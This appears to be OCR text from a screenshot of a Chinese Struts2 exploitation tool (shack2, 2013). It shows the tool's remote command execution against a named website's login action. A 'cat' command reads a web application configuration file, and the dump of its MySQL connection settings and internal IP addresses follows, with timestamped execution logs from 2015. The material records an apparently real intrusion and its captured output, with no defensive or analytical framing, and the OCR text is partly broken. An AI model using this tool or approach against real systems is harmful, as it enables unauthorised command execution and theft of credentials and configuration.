 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://www.114dhsc.com/logonAction.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /home/pin4/webapp/WebRoot/WE 执 行
<alias>ln2ticket</alias>
<!--<driver-url>jdbc:mysql://218.25.253.70:3306/ln2ticket?
characterEncoding=gb2312</driver-url>-->
<!--<driver-url>jdbc:mysql://132.194.69.141:3306/ln2ticket?
characterEncoding=gb2312</driver-url>-->
<driver-url>jdbc:mysql://192.168.0.111:3306/ln2ticket?
characterEncoding=gb2312</driver-url>
<driver-class>com.mysql.jdbc.Driver</driver-class>
<driver-properties>
<property name="user" value=" " />
<property name="password" value=" " />
</driver-properties>
<house-keeping-sleep-time>90000</house-keeping-sleep-time>
<simultaneous-build-throttle>20</simultaneous-build-throttle>
等片刻........----2015/3/28 19:58:18命令执行完毕........----2015/3/28 19:58:19正在执行命令中，
请稍等片刻........----2015/3/28 19:58:29命令执行完毕........----2015/3/28 19:58:30正在执行命令
中，请稍等片刻........----2015/3/28 19:58:37命令执行完毕........----2015/3/28 19:58:38正在执行
命令中，请稍等片刻........----2015/3/28 19:58:48命令执行完毕........----2015/3/28 19:58:49